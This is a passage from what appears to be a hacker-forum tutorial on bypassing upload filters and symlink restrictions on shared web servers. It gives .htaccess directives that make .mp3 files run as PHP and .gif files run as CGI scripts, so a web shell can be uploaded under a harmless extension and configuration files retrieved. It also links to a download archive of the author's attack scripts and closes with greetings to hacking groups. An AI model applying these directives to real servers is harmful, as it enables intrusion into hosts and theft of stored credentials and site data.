 Bypass Uploads Options and upload shell in another extension :

<FilesMatch "^.*\.mp3"> SetHandler application/x-httpd-php </FilesMatch>

Retrieve Config with picture method :

.htaccess

Options FollowSymLinks MultiViews Indexes ExecCGI

AddType application/x-httpd-cgi .gif

AddHandler cgi-script .gif

AddHandler cgi-script .gif

DOWNLOAD LINK OF THE SCRIPTS I HAVE USED ON THE TUTORIAL :

www.mediafire.com/download/08oeos9cpaloeum/Bypass_Symlink_on_2013_Server_With_Different_.htaccess_and_Methods_by_Sen_Haxor.rar

So thats it i think i had covered everything thats related to Bypass Symlink and Disabled Functions on Server . If you still face Problem in Symlink Contact me :

www.facebook.com/cheenu.vis

Greetz : Lucky - Ashell - Ethicalnoob - Striker - Zagar Yasir - CyberAce Legion - Yash bro - Godzilla - Architkp - RooT_Devil -Navneeth Singh - Cyberboy India- Cooltoad_ICA - Suriya Prakash - Avinash Mohiti - Ion -Shorty420 - Suriya Subash - Darkw0lf - Manoj Nath -Sksking Decoder - Rafay Bolach -Mike Wals - Team Indishell and all Indian Hackers